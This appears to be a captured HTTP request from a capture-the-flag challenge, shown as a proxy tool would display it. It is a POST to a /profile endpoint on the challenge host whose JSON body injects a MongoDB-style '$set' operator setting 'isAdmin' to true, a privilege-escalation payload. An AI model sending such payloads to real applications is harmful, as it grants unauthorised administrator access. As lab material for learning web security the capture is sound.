 Pretty Raw Hex
1 POST /profile HTTP/1.1
2 Host: kicyber2024-7b822ce55aed-web-0.chals.io
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://kicyber2024-7b822ce55aed-web-0.chals.io/
8 Content-Type: application/json
9 Content-Length: 54
10 Origin: https://kicyber2024-7b822ce55aed-web-0.chals.io
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {"username":"cool_hacker",
18 "password": "dkvv_hacker",
19 "UserID": "12345",
20 "$set": {"isAdmin": true}
21 }